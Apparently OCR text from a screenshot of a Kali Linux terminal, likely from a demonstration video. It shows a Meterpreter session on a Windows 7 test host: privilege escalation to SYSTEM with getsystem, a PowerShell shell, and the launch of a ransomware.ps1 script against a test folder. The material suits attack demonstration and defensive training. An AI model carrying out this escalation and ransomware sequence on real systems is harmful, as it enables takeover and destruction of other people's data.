 Applications Places Terminal Wed 12:13 1
root@CH-kali: ~
File Edit View Search Terminal Help
Computer : CH-WIN7-2
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : TESTNB
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > dir
Directory: C:\Users\demowpd\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 8/8/2018 12:11 PM 7168 speedtest.exe
PS > ./ransomware.ps1 "c:\Test Data2\"
Terminate channel 1? [y/N]